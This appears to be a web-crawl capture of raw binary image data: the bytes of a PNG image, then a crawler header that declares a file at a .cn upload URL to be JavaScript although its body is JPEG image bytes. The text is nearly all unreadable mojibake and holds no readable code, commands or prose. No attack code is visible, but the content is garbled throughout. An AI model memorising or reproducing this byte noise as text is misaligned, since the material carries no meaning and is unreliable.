Y��5u��5��d�e?:#���,���\D�Ѣjz|��?�:�t3f�@2�颥x>DH��˶-D#���9��?r�3emb'�Ċfx�G�<��>���m!:/�"����!V�� b����3�}H&��=�x��y��|W`ҤI�0a�	����e!@P���#*�����N}/���o���)"j�q:��,�NCUռ���D:H)"kV7��(� �uݰ�$!@�S%���m5y��PX)t�ߓ�<o�	�.Mm�{�L&4���/0i�$���Uh��**���[�nԾ4���ohHc�H�'D�n:�z.��E[�}�I���y����`��p��# K-(��=,5-u+���}x�'Ј����[t��v]��xVp1����}���G</I�&A�D:���	'��פg�/w[:;$V솷�~�/��~��x<>�+Ų,���=�:��uw�$@Q1av\��b̘1 �oAq5��<��4��������e�_�~%D��aaOdl��'�&�� �t��߀	&�e$5;wօ�$e�(�%��@�d��
ƣ�>����,_�e�x f�R��6�ϥt��d2�T�$���
SJR�Ǽ_��f\4�}$D�Q���1c�th�??˖-����#�f�����������k��n�
ާ�$�)D�>X�1&�Ꮸ�R ���EQ`Z&t]��:�߿?l���C���H$DdG6k�����^x
�y�R.����=g��}q�����=�S��5x��O?��a�4�R\?��:t(</F��UJx{7n܈H$�!�冗;�}�H��Q�e����HXVU��7�:�,<�.Y�Y���#�cK�60Y���0t�L�`K��*(h]�>\������׳���#?�6��[��ή �-0��7�2z��75U��N�!I�����f��<��Ȳ,�|��0�1�ܹ���HJ�}CȎ�h,4n;cR��&TUEϞ=��j�m���ƣ\X�;�r�i
��8\ׇ�Y��l�UW]��;�v	��Vvz��L6�7�|��?/^ ���²<�G˷Ux�J1X���/�x(,�֑�9���$�þV�k.�k~���0G��M,2z�e@Q�k��2��K�c�ĉX�h �z�Y3���_��t��-�2���E���y���1~����
A|x�cL��.eT�뺐%^�+�,jϨ˲�MT��j�"I�H�+'���B�e�~�麊�S��7�@C���㉪m%�͢G��Q��LZ�^O�R>|���W�ncW�ĊV�̳O>x�羦(�˶D����@"��p� �l6�%K�E���E�$�jUX����������b�X8Imj��k*lˇ�� 0����w�Ÿq�0e�ۨٲ
S��m��_�
���롩�����C�{����Y�t���m�"<���a�۶m��ǁӑ�CExn��ܯ�e�R��A;�~ �y�$�4md�����*�af]����<y2R�tMb�L(􋐥p0�Qb���Z	�ʰy�L�׋H�2��d����� ���>��[��W��JT�h���5�N����(<�yaHFUUU[��G����0�"�7]�Ǜo��/�|!�y�����PDQHs���:�PīK����`�&�>��{���	7wl[�6$V��^|��ѣG��d� Q��$I��3&�_��>�u\+W��$AL� ���w|���H�����$	1�.�d�b���*� (Z�)�V��:PY���^���~;n��&̝7W�5��*
���L��d4 L�2&L��/�*ޣ(
4M�� J����Pyÿ���
~m:�&3TTT���hhhx^�5bEaUU�T�r¡q� �2�a5�����4i�m�C7:3��v��	���t�X��a�#CT�y饗��{�c�O��I�'�	\�-���V$H�ӧO�:��ח,����8���+I����ز���4M\aDE�o���Č3 ��/�꺮��#�o��j�Y��$!����G}����z��F�2�ݾ�D�(t�Ex��Iw�{�X��oȦe+G	@�s���:��,��ҥ�q���+0[گ���p�8�Ν�d2)������/;���~S��H��L���ٳq��wc�̙�e��H&�"
$l�*�����8z$��⣪�;���λ�b˖��fM\x�y���eY�DD �q�ɫ3X�SdrN��_�ʋ�WDUU�8�9�.L�q]���z.�=��UUE,+i���E�T*�x<�d}�>�,��~��	 ��0�Y��ܹ�D�?�܋��VW=/ cL�Ɯ9s��3� Q����.�qK��ߑ�d�����RMMMxOI>d�4ѫ��`��Z�;�Ht+��q$":�b^�y��R����͛�;��k6��H�e�<�$0�T �~t��&D���TUU����?�����?���?$�b�Ȋ=��7^�}̹c^S�� Q�(ws�2�#��9_RU����'�,�3�C�����)Lk(�� Ba�ĉرc�xOuuu�'�Ax,rB�m�0MShR)}�	n��&���ܹsE�mۆ��Q�8s�q�V?���2�$H�5�}�&L�����/NFC?K1�L�RPU5�*	�<O���*��IadEG����~��cOQ��%}?(2��ǣ��ي{�����H$ A���,��!��08�ST�5=�q�U��вn�:<���X�x1"F��1��bEV�������U��W�e���G�\���4���v
����Ɵq�A���1_0���p]ӧOǍ7ވ�5�E�.۶!Ac���@��x��l6��;w�?����;����OO��]]������^8Ξ<y��:��r��(|b�WR§!������q�QG���AY{h�T�\�����������8b�Q��
۶E�%/s�پ};|�QL�<�/�,ɈFcB��,KT]��0�����]��q]�e1i�@T��l6n����X��^z)�9�TTT��]�$Ɓ�V��eYд�RD�@�#J��H�4���V�!�N����1i�U������((u47�eL�m�X�hy����k�d20Cvm� ��|�nV�����{��7Y��A ̟� ��.�Ν�O7j��m+aH���L&CC��Iރ���"�J�%���"�J�|0t�U�B�1Y�k:�X�(尾��'O�s�=�y��A�b`��B��Aaj��T�Bą`��&�b1��i}�Q���f� ��������'�����4 ����<pŞ��˲*�+� ��_���?'V�hU�#V^
+q��˗/�C=�|�,Vx���#Wb���C�P�W�ׯ_��~��?�`2����3MSDC�Ԕ��ۇ���D��H��2�e<�k:4MC:��ĉ1}�t��g?õ�^���k��-_��m#b�DIQ��l�$�#[��c,g0 g ǅ� ���oUҼ�Y�����/��n�6l@E�
�x��
�**SľĢ18N8.\�H��ҥKq���cʔ)  ���mA���m��ʻnX�s��	}\ o��|e�6�.�R��̈́�/ �H�h�u��ۓ��J���/b	غu+��틝�a���{�5���4M0��RH��� �'�N�?���?����r���CbE�={�#Nu���;�3����i�y|h�V�,�qHR8�b,?0aL�z��'�|�Օ���+ErMӚ��U�p��+�2���xP�-��e��,_}�֬Y����+W�ć~�իW��ĩ�$0�f���%K����?Rl�G��j�+�Ȼ��uy��$"4��,>��L�4	��.�m��G05�=���GV��.)LFx{4�<
˗
<<OS���;��ݎ�{7�x#���: ��6.g��n�ȹ{<��R)h�M���,���̈́�4�����,3���ih6'������x;����dh�#����d����h�@�_�E1r���%	Lf�������;�v�&�|0��q���$��P��}���FqaAU��YU&�1�=�,X�t:M� �5�z.���0�. �8q=�h�l6\ŭ�Rhҩ�j�1,���܄���7����z��	���Ѐx<� 6�lF,Z	˲`[d����f�ے!��j�J|g�`�v趿��zv7_\�g��2]W��K/�o�Aغm+"FY3C1Z1~��w��墜�� rN���߶]��_Lx�h�Y��c@ yϘ�c��� IaԂ���l�a k��T�Hr��Zއj�E���%�}�Wd+,Οˡ_�����<�iӦ�qzu�ܸ*��Tx���Q�͍3���{D���}��M��qrt�fv��G�x��y��ȖX�F���/�d���=��R����a�F����y�D����+W���w��ƌ�=z �4������w@�L']����a�ڵX�|9�,Y��?�+V���-[�i2����g�,$��x�,#��G$��jH�����ϑNg�E�L�PYٴy,p�2��ϘT��?}�t,\�3g��_|��;w����y�����AeTEEmm-n��fL�<�<���Z��ٳ(}%Q�}H��"���}�UU�~�F���+�إ]�f�p\X�h�;�\ht>ߘS�qҚ��{���7>ͅ����~��K��G A��t��ḡ�g}���bɒ%b�[��D�~=�{E��-@]]�@$�~Ӵ�a�lܸ��_�~�z�_����e PU�t5�\ذ�h$
˲�`��>|�YKTi��X7�� �+ D�ŋ?�[o�����c��\�B��s�J�H�D�*o{�(
>���5
����{�lV��ݛ�4��U�t]ƒ%+1u�Tlݶ����8m�~dY����a�vhtlY�`�S��՜�(?UU��G!�J�	���/V9���8オUQaV��w(</���M.�4u~?�|�88M	�&��9s�`����nݺ��������!����ME���R	�5��Q]=�CY��Y���-НZ�}��#�|���T:9BS5p�;����� �֭[��n���9.��u�QPU�`24�k<(r]�m���[�l��u�f��^�[�n��i3Ą�����{��|I1I��0A ���r4L�D$A:���M�a���.��q�~��I�"�K���`����֭[�O>��g�ƢE��H$�}�vQ��0�.�+�c9�� �U�H�'0k��X�
�&M#p�g��c�ŷ��on`��8�*L�%+�mہW^y=�P4���D�g\��i̜9�w�����TWW�=R�
�R��8���(�����磦��h`�(J��~2"A��ccڴi8���p��зoO�n����� ��
���cӦ,Y�~�!>��|��X�~��]�!˲��hq0��^�4m<���8����B<�GJ�U�b��h��ilذ˗/ǂ0o�<�X��T
 ��B/�l6U	�\��OӴ��������g�U�E� �4�������8
W��)����={6�|\&����L��'�|��>�'�xt]۴,����x�(!�F��d���yf̘��>E�4���o�_h`i�6XnL����c��7A�0�\�V�(�G�4��e�Q��g� 	#�d�����>�̙�������:�|g���Eu�y���J4=�r�0}���2W),@,�~�1�,�6��[:��{7M�K���7�}��k$I:���wĀ�('�C�tE�0�`РA5jN;�4�x��b���<�رk֬��U��e�̘1;v�@MM�ɤXQp]��@�Ԣ�G.Jp�n.U���(�w�eY0�L�n��{�|W\q�>�l�_�^L�D:��eY���c���X�x1�.]�M�6!�J�!������$	�t�l6�^����� �ȗ.5��"�� �E�ρ���ű��#�8�FUU�0�L�RX��sL�<S�N�ҥKs�@��7���/bD �G6�E�~�p�m�a�رM��7v�o.���Y��U��xx����3��Ï>B4�f�f���� �����*"N>�d\u�U����j���E��<s����M��d�,^�XD�U�h����0PN̯�f�?�bY��|ee%n���=��o6��0�d2��۷c���hhh��3�j�*,]�[�lA6�}����%����<��+���E4m��
����:���o1l�0e�8�YM�8��4n��n����X�j%=��1MS-�?-=�>I���oq�����Q����x�����cٲe���H�R�����\`9!��~��w�����#���+���?���L&����cɒeX�x1-Z�e˖��f�H�	�(TX��D�Gk+�Ds^?����ܹg�y�o��ڭel�^	�%f�n9�o�ۍ�,�u�i5zG;���K��"^?ps�k����D"Ȥ�"�E _���}TWW����ʀ�jaxi.2A������!.��P��U>)s�����L6��j��8�� ض��;wb�ƍX�v-֯_�T:�A!�L
t �TTT���[�l� ��zaz9�n<�8L�W�u�eb��H���e���b�***ЧoO:Uغu+�.]�U�V�1"i%VoOQ���yx8��#1~�x����ٳg>e��x^��%I��-�X�v-.��B�߰����*444�Qn`��珮�b���E���=��5j.��R1�I���u	>���M��L&��� ��r�L{��]�LΗ��߷;
�`}�G,C�>��bذa��ڟ�X~ڶ۶�yV�X�D"�͛7�믿ƦM��c��R)8��H$�������������{�^ZJci+~����a�����'8ꨣ0d�x�W�I!�u��@��a�,\�_|����;�vB����J�'�@���U���Ƿ�5cƌ���k<��mo*�,�'.6۶môi���oĦM��(
������}����Z0��R[�S����s��O1cp���b����}�Lxe��=-|�G�I�f-�ܹ�7o������W_aӦMH$�:u*L���\WD�Ţ1����d��{�������7����t�cC���]tѤ瞟�`�۵7BbE;�׿�6�������ڳe���{�,���~�"� ��q$��p�#�E��Qr�GQ4^��,ː$��{�o��*��̹�+�TWU#���vlTUV���Il�Z�'[���x~(�T�+PYY	�u�s�N8��s
SD)3EQr�F�p��+VNDJn�g��j��6�**�ѨQ����G��܄�+�29��")�X�hH5@aJ.=���y�o��0l�0\q�P��BUU1�UTZ��V9g��I��U�0g�<̛7�L�$#�OR`2�$1a��;
� ˶�őJ� Aʉv�����y^x.\�-��´+YD�y暈F��6�����@E�i�¯����L0���ü����m�������0:@ ��� %lǆ�h�3�G=��5�힓��z����Zض�h4��d2�{��]׋5�x��fsQ?a
UEEx��)D��@}}}I�
��	0�0z�h~�������������n��Tj���Ξ=�~�)�Ν���ף��2܏T����V�B�@�-����!���'ñ��o}�[ ���:�R)��p�l�d�D�D����[o	a����c�w@�Bd�Q8��L&��cs�^�1���Լo��ǟ('��!��q��ƍ���S�>^�6���X�N<������iKͶ����++���"*B�d����=K&3bRhR�_�!��^b�����r�B3Y��N������O}?|�g�Y��Y
��9��O��N.>d�Y1HB!$�"�c���E+�<҃�oKa�����1QUUzi ��b߹����DPQQ�dC����E�DR���*'������߇��\�:�k��� ���+��$�ɪ�R	�
&�y
E!Mӊ���p=#�=�4U�t&UQ�9�{2}�5CUU�]N<�e�c�����0�b��	��#kfs�:\a����_�m��F<�{��w��zeYF&���\H�%Y�ݲ,qoq�S�40Ɛ�f�]����b��2�0O_S5
����gX�(��u�g�P` �U�u�|��r(�d2dͬ���%������!y?��>"�P�� ��"�c����>f���\a��{N�Jx<��ȧ�1Ơ*��#
E[�u�] C.�A�x<&�D�5�
�7����9��"K��׾�g��B��1��УG�)�\s�#���S:�Q�
+ڑI�^���K�<��$VtO�����+J�c��]@�v��P(:���}�_<���r�~Q�-�f P����0DE&�����ѣ��jŤ�vl(Li6M�O�
'Z�����or�Y8i+w��H$�4� ��BE�H�8�����(I򅱦i���y��\A{�x�^���0:²,11W��[��˽�T0�n��H�_�b[���W�%I�h��Ƙ��v����/<%*�H��(?��uO�EU?�����/J��}_Zz>JR(B؎�K��D[xNv�`�P��ǀ�˅%���$?>�"����#���~y�? ad۞TWWcG�!P�
UD��c�H�����8��H)'�ˈ����q�cqq-S|?��8b�^K\��Z�/��
E\���>t=,EޣG�����0ճ"
$���������?��D���|���m��TQ<���������?�6�̠�JHr��G���: ���ϥR��}������~����?tdk�#$V�3oN~�������|p}XҔ�tj.E �"����<��h{͝Ƕ���Z����Ug��t����,����������w����z��� �~ګ�*w��U�����~����X ,�z*(��0
ه��5�M�8q��cƜ��m�n�?���n�^́�8����w�+W���ܳGO���3�s�n�uEn'_5$�f�:�)�����[g��t���`����Q��^��oJw��+�����N��?��ݙ����b��D"�l�H�h���r�!����Ź��d{�߭�Ȋ���^���o��$iXEE��JF���x�F�%1eo_�����ޑ�����ADWg�%����s���{�oNE����ٶ=��SO}��������rJ��'� �����ky�O<1޲������ڝ"��0���� �Gw�lu��'���t�� ��Cb�+�����F�ῆa���ض=��sΙ����Y�vwG(���я��ܲ�[W�\ۺ��H$����pNU�|	+�v��4��ѫ�䶫��]}�[#F��E���~�A��4�����H�����/S\h`ݫwO���Ds��_��䓏?Q�&w[H�(��r�j�0V�Z�*�uێ���Ǽ���k:le���lw�l�-�O�Dy�[�� ����b�@�e����M7���?�������������Sߩ���o�k��%�Ȓ<��i�$	�eBUT+����i��Dki�dTj��A�v6�}��2����y�����K˝�Q��ڶ��t���O{�S����
}�Z�\���{��
_DUH�Ea`��߫w�mw�}�o�;��-�niw�ĊN�ȓO���9�Ob2�(��i��QNtuH�h�m�|[��Ċ�Q��:�A����
�3¯K_,˲MS�+��&�w��|m#
!C�N����o���_ީj������D5�V<����E�4h��s�¦^D��o�Ւ�@;{�����w����6�s����Ƿ��?�?A�W?U������ǉ�O"�1���z.E�,��}?%t	l���X܀����>�'gM&��sA����N;my<_�n�:uÆGض�}������\ȒM���>,����7� S�AAA��u`���8lۆ��`�AQd�i����� �J���j���=���=W�v�PH'���_�s�}��j޼#dY.K
\ׅ,�`����@aJ[KAA�yp=��!�nY��*<σe[�ٳ
����<x������������nbWH��\|����_���TE��(�,~@UTh�۶ɀ� � � "�$IbQW�uX�%UU��$�����?|�-��r�駟�*w����4�N�y��XU���}�ǲ͡��#���2ǆ�z`��XAAA�#1`�TU�,˰l
�+2�4t]�9nܸ�Ly�!C�c���D�Xщ9���"��D"�\�~����0A ��r%w� � �  �mUUU�,�mAa
\υ�:<h����w��~��o���DːX��9�������?�Lz������$D�����f>IBAAA݅0�/���EQ�i?�{��ǿ��?��/�\s��27�h%�Yх����?��'&��O֟n�L�܍�&�AAAt�y��i�d3���	 �/���y�ɇ��<b�!�����ko����[o\�p�1���u�L `|0M�$!���(� � � ���h4�dC
S�(
dYB&�@|߇aHg0x��n���?]u�+��nb�!���r�UW��8q�� g�A�4��	�У�c�Q�
S��T� � � ���z.�w @6.܆˶�d6w�y�z�u���'��l/��!�����|��7�RWWw~6k�0��D"@FUe��t�ݍ�B�ܿt�AA�5�u��#kf�**$)�0O6$ �|���/�����27�h#$Vtq�M������{���gx�7BUU0��{�!$VAAѵq=W�|���Yx���x��!C������������$��{	��r��x����o�PQ�:¾��s��%�� � � ���,�B��}�� �L7n��=�����>�t�X���;�T�y�ݿ�5k�H �4M���XAAAD��0��	�s�?�������.��ū��.���X����?z�W.\�f�%
�r�%�� � � ��c�ma���/�;��{���r��hH��Ky���������? '�� � � ���������?���W_����!�+�r����1���˖�/Ib���,<σap�0O��}�%P�\�EQ�nnKr3�@bAAA�iz�<߃�ja�����(�4�L��"�� ��(���d�y4M�y���>t�=�P4E7�Ċn��o�]��SO_9}��3N�u��#���� UU�N��a�!V���
� � � ZK��I����:�T%\,�D#Qd�)����1��id�i��:����z���/��s����;B�	+�<�БO=�ԕ�/>2��a�uB���<��Y��(
$IF1�;+� � �h-2$I��ZP��h4�l6ǵ���{T"�H��mH�4����;v�˷�r��r���XH������u�[o�5zӦM竊� ��$I�m~�Caj�4�AAA|3�@��{0t�$!kf�0�X��!�N ����s�9g��>�p��L�	+�)���z�����ߛy����"�qD��,ː���?� � � �Y�a;��p]�.��3ih�2��c����+�x�+._U���Ċn���0��Y�f�\�p��x�	��8 �!� ��en!AAA{�$�)聏h$
 @&� 0�_rѳ&�4���$:$V�1c���K/]8{��֬Y�3I�`�Q���Ļ�@%� � �hL��L��a� �m� �^�z�v��N���^8�3��J��Bb!x��)=���̝;�$��pM����=)H� � � �%��gz�]��.\ϝء�-���������vp�N��.���˃x����͛7�0I���8yȖ���Yӄ�a�m��\5	��B��� � � �t]��8b�/I|��W�r��� Xv臧i���P[[����{�[r��W?���}ݧ����Cb�,O=��7�|�-�d�*Y�:�W�$	�� @��;+/��d&:� @�AAA�=x�� 5!K�.cY�� @�th��qx���������㟸�;^+�.]+����n8�瞻x˖-�K��=z �N�q0Y�e[ �x,4�L�� ��<4� � � �>������<ȲEa�e�� �B���,2�$I!�O:t�o����ʽD׀�
�U̝;_~��/�4iҸt:�#�uCc_a`�  I��AA�^���P��ª<�ZBX�Gc{���ЫW�7F�9�+.�x�g�y&�jH� ��7�x�׫���өS�����p�e�0t����,ض�BUuWsN� � � �2���y�P��/R��v�|x�����)'�tҜ�.���.�`c��Mt=H� ��>��w�z�����a7n����%�X�möm��J�AAA�E�>�>�p���j.-$4ٔ�`�)��2��/|��.�
�7��
�M<��ߙ6m��ӧO?}���gk� �g�� � � �>���1&�@�fX�����~��m����~����(o+��+��0s�<�����w�y�Ǯ�7t#t
�� � � �\/���e��\h�6��c��������#�\z!ER%��
��̞=[y�G��>������~�@����u]!^0Ơ�:�ٌ�s��bc��m�9�N��߷���'� � �����[J�nz��y��� �\�QA���H�e��M  �TU��4|�G,�~�'ι�+&�;vs�v� r�XA��7#:eʔ��|b�x˲4�uG��x<�u��� ���*
<���
S����0��'�AAQ
��1�w!IEAp'�� 
S�ǠiL�D�!,�!K��=+v�y�����?}i���;K�S�$V�έ��^z駋/>2 �)L���D"��O ���yp]Ot��4-��� � ��N4���ܸ�x�'�a���}����p��
Lӄ�8bA1�᠃�ǁ���=�`�v� v�D�q���<���g�Z�p�Ɇ�$h�Z$R؎ ���F��d2��BbAAѝi�X!T�p]�����he]ӡ(�LT�+�t�A+N>��9�G�~sĉ�h�Mt$V�ħ�;��_;����q �$H0����i�hAAA�9���{=!!N0���"���J�D$E���^;~�q�8㌩W_}ղR�� �+�������ի��^�z���# @U�\9$˲��D� � ��D�]��u�1����"@ 	������%�\���G��e��[]�6ĞCb�)�0Ꮷϛ7���˗w�֭� 2TEm��icC̖:떠H6� � �+��i �p\�y4M}�<Lfs9�ecƌy��?��~I�Jm��
�S��/~���.���m۶��eyX�;H� � � �3m+4MC&���k�=r��Y�]v�3����M$�@b�i���s�w�6�JU�2���Ƙ����><�i#�vВ$��}8�M��{@�e�w�s��6BAA�C�ex���!�2Eɛaz. Lf�4�,�q8��S9 �� @<�,�H��E�<ϛ=p����{��w�}�ke�Q�h+�NϬYs��^|����{�ԯ���ۮ�W�,C�d�Y8�#���:�@"���(`���<8�	t]U�]��AAD��"_�����i��Jض����m �*|(��x<�T*�q�i�������rʌ8`�/��矖u	���XAt)�x⩃g̘�Ï>�h�W_}�mYR�����AϞ=!�2���J�  ������� ����AA�	����a�p�m���&dx�+ޫ*jQR�q�.dYƾ�����G�pذa��W�����D�+�.˳�>��x��M�6����z�p �����B�=�u�VF��
I�r��W� � � �F���,�"*++�ylۆm�"#�.���SN�u�G,>�3��1�ڈ.��^�m��1bΜ9'-Y���-[��wg�c�H�,�4Mض�t]�m�XAAAt.� U��"_ts\���������w�<��ŧ�����:�O�<��d�N%��
b�����>}��3-Zt���V]]��4��~��
�M�k\]� � � ʇ�yP�� �0���lӲ3�۷�k�rȒ�;��#F��{�����n�(5$V{57�p��+W�<�G\X�u*��� L���D� � �hZ�ƫH��ŦWUU%��x�׿��]C�Y}�)���n+A�'$V݆�^{���ɓ�̜9s��͛J�	��r�� � � 
ɉ������g�1�ʫ.]Q�vDGBb�m���{�y��'�I&������d2�2d)_������A �}-I�$��֞�}�Go��A �/I�ئ�����;
f���ro	�\"� ��)������c,7���y������X����)�Y����0t� �a��yP��#��)��G.�c��������%���ѣGO9r$EO�+�+���o��'.���#׬Y3d�֭}�!�܉9�� ��jM<�|�A� �F�"��P� �-��� A*z�qC��CbAA]��_4M���K�$�q�Th�p ��[������,�)aA��0`dY�eY�d2����u] ��D�!C��>��r�)3�?��-m�9�؋ �� �`��g�n޼y�ħ��2�J��D���	H�%�a@UU�'�Ń�GA*�m��S�A�]�y��B�B�CaJY�� � bo�0��\Ha�P��	���8 PU5��p]�]��@�������ڷ��C9d�	'�0��k�Y��{L]+�����~~��	�->r���Cjjj�;��h�6�?� ��E��$�
�4� �D�Gp�t� � �tx��Kzn�b�Y(>��h<����e�� Ec@�]UUaƔ����A�6z�_s�1_q�%�ʳ��� �� �!o��v���_���W����۶m[_˶N����W�=�J�a�w�ki��_��*��AAt4��4w��xd��iP�0���Ч��P]]�q`�&\� (L���S�a�Ç_p��:��>:�'g�hsc	��BbA��iSgė.]z��~��~��_��l6k���8�3����L(��ce������_�Z��=AAĞQ��O�(L)L�FC�1�qฎ�����u}j�!��W������z�Gy��#�8b�)?<�%�1� � +���4iҾK�,�޲e�Y�v���l�ү�����yr<V=��;��!����AAQB�ט��$3_�# ���ɾ}�n2dȗp��l������|-'���Q&�N�_0��#�n����/��f͚�s�$Z�갖�@� � �=!U1��}YUU�w�����o�u�9��C?4h���v��r�� �3$VD'dʔw��o��w���C�o��{ݺu�ްaà�۷�M��Q˲� 1b���#�/r
Ks�X�>�%U��ua��ܰ	� � �cL��]r/]������/*Iy�	����k���پ�� �D̾}�n�w�}����w뷿����{�ޱ������OF��AtRH� �.��^�7���D�zǎ��o�޷���g2���,K[�z������y�mۚmۚ�y�$IPU��}_�}_�=�} p]W���	AAD���,  ��lƘ/I���y�츎0�R�⫪j+��r������Z]��x<������ٳ�����DEEER�4{�С�{��㤓FP>-AtaH� �I���P6M�+w;� �ػP5&J�3�؈�)� �]����!�F�    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251027/1dc019c2-e0c5-4aba-8d9a-251e464999bc.js
body_size: 8448
content:
���� JFIF  H H  �� � 
	

��  � �" �� 7               	            ��     ���T����������Y��C,Yڅ=�'�26�ؓ�+D����~�{ں1�W�����Y?�{T&���ܽ��2�.�$F6ˀ)[��c91�a9:��+4�1ʕ�h.� "<g��h�:���-��Ķgc��J�Թ�Ww��U0��g�ě��`�BE/u~���f���TZY���L�%�\^�ө�ȤU�Tu���/�5��Q����m?Sʅ�F:��	]����@�l�'qNF���K�C+f�A[m��\i����7�te��F�gcM(N���m�0� %��(C#e�7$��N+�1b�9h�t�E<j[9�'1�Z/��ۊ�b��5Q��ƏW�b
)0N��E�d�,�V*oFߎ�JDq�����U����]B������wl!�ئ4�5	��+ֈ���Ł�K�%���5���t�ﲎKR�)A�$�}!.%��B[�`C#�}��SGLt\埍WN\\�"A�[�$e���Af�i�V���X�fZ���1s�N+�& C�cffp3,`,W[�Kx�+V�,3$����w��� 4      !"12#$AQ3BqR%4Sab��  �OԶ�qhPw�9Q3�ԉ3�ŠT0��V�N�1��a�8�����r_�OHFSܻ��)=��$��5gln�m�.,��l�W�b{���N���E:�_	�����
�2��xR4�o΢d_�y,�u/'8ML#��	����l��õ�Jh~�T�}��SyBʚmN�5�^�-�l|��UsD_������Wc%�x��� �)�%Ki�h���_�%튿ǝ�SM� SM�l8ɨ9�d���vIn��Y����wXj4�.�eEt��H�����P��OC��K�M���VM�I��Z��R��e6��vS_�}��6p��ۖ��y۹���vh4�C�/�����T�_d���q��KqA^��A��Ë���`��C:A*"��TƱ�,�ȴ�fr�h]���]�2�*�F���;	la�\����5�OHu�'^�/pDwUo�܆2>�H5�Ӯ��3��L2�J�2�_E�yN��:���f5M����6�Y{���ߔ,��n�-KM��ӎ�.�D�4?����5[Փڛ�Rj��X@��-�vS3��J5~��gRB����e̓�����XgObc�&N�2���(�gX��ӌ�ƩH-m�ƶ�b'��U�����UJ�(s���5D�Fcc�=w=��l�-T
ޞ�U'
�S�eD�a89%CTWӫc8O4
@���}/�#��Z�mܺ����
�W�-�M�$�\(S�4��j� uġ=�rC��ٶ8�t�`�u��Y���D[	�Q��F$g~[ nLp�RDJ�-t�����Bt���ҿ�)�1�*�ɥ��!c	�f��8F1ݖ�ٯʔ��PB�I����x��Ӌ�ɫ܅ 3	;�;���|���P��t��T� ȡղ*ZŠmG4�L�%�����=�w߁�Gp�[�.ZDs�9ib�K�}�}��$���޴�)�1\��lͧ-�[��K`-���%����M{��26�B��ۡFD~��|���GK�G�(9#� ��1����pa��kC�̐�q�"���>��/��P� ��6�0Fj,����1�~�r��.$\&��/TQ�����d2���:�Egk(bW�r�i�l+���c��K����˶�0���eE]$u俾���|�K���Nark��S���	RZ���i9t�����
D�g!�u���5��[y�y*ŭj�!�>�^g�M�v��v��Q�Y^W�7kR�Retֲ�g�\�b��uX�O�T8��d���6�\4M��m����r�v� N�q�w��w�{~�4םt�w�'Kw��ig��l^#[�=�\̴��!�6.�H,�T���x�1''�����CҖU�N���K��/Đ�Νs�\B�bAT��ru<��p9'�7�G�%���~��@^�3�f=^��#�Fv]��w�'ʟ��}mf������A����5����{�V���z�/�r��L�m3Y����b=[��Y�Yx�,����Y.�4�����?�_r��L��{"�ܺ8��v-:ڀr?(�h�^�ر���d��n/�"H��/��Y��!�E5�6���]..`�tv�rcm��Җ�urf���s7*eH�UR�d��d�y��LY1:��a�zFw3��¦}/�h"� �A@�M,�JM��M1��.kpQ�ː�����r��w����{�yJĮa��v>�-�u�d�̰v;Η�lM����&�DD�Yci��e3F �%2�N`X�ğ5���Bʡb�XA��[Zg�{���C�{D¶�����d��\�%��fdbP���7:�i�T���o�ƫ�n�4�)��3�I������	9��6[�|�C��̖� t��Et�ơ��&�m�}4 �I�+Ʊ�>����cf+.W7ei��nߦbU�D\w�Ӛ��2[6^i��� ��J���n2���!ĸ�-Y�1K]"l��ŇP2;!s�d�f�=�F[��.��	t	t���SQ�7G��!ZN�9ў�)���&_s^������18�=�Ǡ�c]֚��;(��Tv�!��[	X��Ѣt��G�e�=��3X�0�+5���[��RX\�C�[YY�U+Q�!��3w2�)
T=��w��mWJ�ϴ�H�����?j�� U�]�hj$�i��{�x�VVuj���'�0��]�Z�U���
���S��+ܨ�Og.�����x��)��;~�u�c=1���^f:͛�fUx�����3��9��X�|"��oi
���-��E|�����yݑw^�ԹI��0�Ťqtܢ-�b]K�����%f-֊�&����S��+��*ʫ� l0�]� A��W�,J�I�1k��Jy��[�{�%m��R�s�k��6�Pj#��N�������7������p�N:�� �@_pk����L�2b)F�>9eh�6���2b@(8�������<�[Oj22��`Hv>��Y`w�2;k�K$����ٜ�D��u�ݗ��1ҧ��D��D]p����5JE��ET���j��^Cb���ѱ�v+��Me�=��S�$V4엦���}�#Hh�&ʺ5&q�p�JE��ԟ�5�"pa��#��>76�F�(
�����.m��g9k��랞t�d\g�rn dO����f����#�I��� @      !1AQa"2Bq��#R br����$3Cs���4D��Sc���  ?���n_5_�Y2��5
�uq�,�$xsk�UQ�n�{�A���H�W7�����_dU��;T�iw��[W�qQj���9�� �?�N��&[�ú�<�B�6!�LP��НH�3V.;��� �0.uo$��b�i�)�V[Z�;O�<�R��[om��і��� �+}:��GV�)Hee:��P���Ǐ�{ٌ���U�䶨�O}�����u\mS�M���;S0�u�A��`�;�({>4�L��0�\��n.���6�e��Q%�q�+涪A�م�V}�ճL�؃��>&LS�q�N���`g�G�^��P2>	�I�g�k�z�2���h^b��ݶ��M�rMf6�D�v��^�����]��Cm6��Ґ^�H�� �Z��"������k�mf�N�_2���ip�`�7uG��dRķ��b��ʽ�Ŏ�Y{n�\�~����N��j�J�c�S|��ҹ� �"	��F��^G;���Jf]���T��[�Kұ�-[3D�H�Z��Fmd��<E�����Gͯ�OtM��R����� �.y'�ta�c�j��%�PX�ҥy��M���<)�**/h�@f�@T�^^�B�m��NT�=�_ư�(�w*(��6�h?SΚ)s��uG��X�I�5ηi�ֺ��4Ǭ��4v�\��;1�n~��E�)[���Z�>��K�����1��_��{�x��wx���/W3�ʚ�;�0�~i_g���Kʗ��G���j�^}v��xO�:��B�m�_�Y�+C��wG翕D�'`U>_���ڤ2+y�Z#����� ���r�5�6({��3��<N�nν"�+�s��_4Óyv���k~��k�����/?��f�S�Yi�{@_�`��_TTϝf������m/C�O��aK܊0�޷4��3~���Ö������u�N/��߅���Ʊ�C܌vW�Cj�V�Ð��(��b���9�h=���CV�z�F7&쨻�T+�Һ�k���i��}��H�)���&��_I�8��?Q[-���Nr�q�ŏ |�2��a��`��G�擐�7Ա~τ0�uƢ�X'y�:=��P�F2C.��#o��l�D��E�|�ce-?k�=Z�Q���Zω��.��p�_��&�~��n�S��#����,e�mv�uE�vX1��ػ�V-Up�"j�����$��P�5tJ�9:�r�(0����5EFY6�W�����*x�P���o&P� �
Su�tx�~u�\��|T��S�l�{8l+�OMm�\S�����?���1>і!xS�g����bC��qM{uoe��⍈k{�
